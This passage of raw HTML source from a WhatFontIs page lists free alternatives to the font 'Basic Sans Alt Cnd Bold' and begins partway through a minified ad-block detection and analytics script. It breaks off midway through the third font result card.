e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Basic-Sans-Alt-Cnd-Bold.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_Basic-Sans-Alt-Cnd-Bold.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-listidsimilar',
  event_label: 'img2new',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Basic Sans Alt Cnd Bold?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Basic Sans Alt Cnd Bold include Musket-Bold, Goodlight, Warung Kopi Bold, Aprikas Bold Demo, Brutel Extra Bold. These fonts feature features a clean and modern sans-serif style with bold, condensed letterforms. It offers a straightforward and legible appearance, suitable for various design purposes." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/NMY_Basic-Sans-Alt-Cnd-BoldA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_Basic-Sans-Alt-Cnd-Bold.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_Basic-Sans-Alt-Cnd-Bold.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Basic-Sans-Alt-Cnd-Bold" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Basic-Sans-Alt-Cnd-Bold" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Basic Sans Alt Cnd Bold? 100  Free fonts alternatives to <a href="NMY_Basic-Sans-Alt-Cnd-Bold.font"><em class="crd">Basic Sans Alt Cnd Bold</em></a></h1><div>Free Fonts considered similar to Basic Sans Alt Cnd Bold include <b>Musket-Bold, Goodlight, Warung Kopi Bold, Aprikas Bold Demo, Brutel Extra Bold</b>. These fonts feature features a clean and modern sans-serif style with bold, condensed letterforms. It offers a straightforward and legible appearance, suitable for various design purposes.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Musket-Bold.font" id="urlidt568575" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="1. Musket-Bold">1. Musket-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid568575" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Musket-Bold.font"  id="urlidi568575" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=568575&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket-BoldA.png" alt="Musket-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musket-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Musket-Bold.font" id="urlidd568575" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Musket-Bold.font">Musket-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid568575"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Goodlight.font" id="urlidt1229043" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="2. Goodlight">2. Goodlight</a>
						<div class="row align-items-center no-gutters" id="hfid1229043" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Goodlight.font"  id="urlidi1229043" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229043&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoodlightA.png" alt="Goodlight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoodlightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoodlightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goodlighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goodlighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goodlight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goodlight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoodlightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Goodlight.font" id="urlidd1229043" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Goodlight.font">Goodlight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229043"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Warung-Kopi-Bold.font" id="urlidt467882" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="3. Warung Kopi Bold">3. Warung Kopi Bold</a>
						<div class="row align-items-center no-gutters" id="hfid467882" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Warung-Kopi-Bold.font"  id="urlidi467882" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467882&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi-BoldA.png" alt="Warung Kopi Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
